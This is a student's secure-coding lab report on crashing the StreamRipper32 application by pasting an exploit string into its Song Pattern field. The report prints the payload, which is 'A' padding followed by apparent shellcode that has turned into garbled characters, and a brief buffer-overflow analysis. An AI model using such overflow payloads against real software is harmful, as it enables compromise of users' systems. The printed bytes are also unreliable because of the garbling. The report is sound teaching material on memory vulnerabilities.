Secure Coding Lab-7

Chekuri.mahesh

18BCN7101 L39+L40

**Lab experiment - Working with the memory vulnerabilities**

1) Crashing the StreamRipper32

After opening the application, Click on ADD button under the Station/Song Matching Section.

Then, Give some Name in Station Pattern as per your wish and Copy the Exploit text and Paste it in Song Pattern. Now click on Ok, as you can see below.







|  |  |
| --- | --- |
|  | |
| Station Pattern |  |
| 18BCM7081 | Cancel |
| Song Pattern |  |
| canal o4I e ”0°I I<SEII-"” (0LGc1I -tt°WIb |  |
| Note: All patten matches are "substring" matches |  |
| Use keyword "any_match" to match any station or song |  |



Here is the Exploit used above. Exploit :

AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAë ôZ

ÚÇºîPSàÙt$ô]3É±Rƒíü1U»C±¿Œ·Ö?MØ_Ú|Ø¯/èOýÃƒWáŠÐLíá ýÍ4aü–XÏW× 2•…v89òt‘²H˜‘'›°öÂù÷~áºÕšï0äJ>¸K³ŽK•ô)´àJIó Ë0•vÏ“^ +%²·¸) ³æ-~ J

—qÛO¼U‡ÝÌmúâÎ£FEã°últ7¶l@Å^½úAÓ6%–m‘ëŽâ(Ú²9™cY¹&¶Îéˆi¯ YiÚG³fw¼¬.G'‘KT6yŽZ9Á¼S%NÌÜËãm ÆŽ®ªåo`[ƒc«ÞÙ°´ôu^&“…)[Ò~E¶’”ÿ¤n@Çlµ±Æm8 ì}„©)XYg‡3ÉqÉ èƒŒÂc‘â‹ ç³´ o4Íó»°0^ŒÍØÇEl…÷°³°{0LGc1I#ª#ÆÌ Ã



As we can see, it’s crashed.

Analysis & Vulnerability :

Buffer Overﬂow is the Vulnerability in this 32 bit application. We have inserted an exploit of many characters in the ﬁeld which overﬂowed and caused the application to crash itself. It is not capable of handling those many characters given to match/add in the song pattern. That's why it is crashed.